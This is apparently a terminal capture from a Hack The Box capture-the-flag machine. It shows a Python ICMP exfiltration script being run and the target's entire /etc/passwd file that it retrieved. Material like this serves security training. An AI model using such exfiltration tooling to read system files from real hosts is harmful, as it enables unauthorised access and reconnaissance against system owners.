 /home/fran/Desktop/HTB/mischief/exploits # took 1m 28s ✘ 1 python3 ICMPexfiltration.py
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
loki:x:1000:1004:loki:/home/loki:/bin/bash
Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/fale